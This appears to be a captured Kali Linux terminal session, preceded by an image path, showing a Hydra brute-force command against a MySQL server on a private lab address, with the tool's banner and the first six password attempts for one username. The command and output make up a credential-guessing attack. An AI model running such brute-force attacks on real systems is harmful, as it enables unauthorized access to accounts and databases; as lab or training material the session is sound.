 (root💀kali)-[~/Masaüstü]
# hydra -L kadı.txt -P pass.txt mysql://192.168.139.197 -f -vV -t 1 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-04 22:45:36
[DATA] max 1 task per 1 server, overall 1 task, 63 login tries (l:7/p:9), ~63 tries per task
[DATA] attacking mysql://192.168.139.197:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.139.197 - login "kaan1" - pass "1" - 1 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.139.197 - login "kaan1" - pass "2" - 2 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.139.197 - login "kaan1" - pass "3" - 3 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.139.197 - login "kaan1" - pass "4" - 4 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.139.197 - login "kaan1" - pass "5" - 5 of 63 [child 0] (0/0)
[ATTEMPT] target 192.168.139.197 - login "kaan1" - pass "6" - 6 of 63 [child 0] (0/0)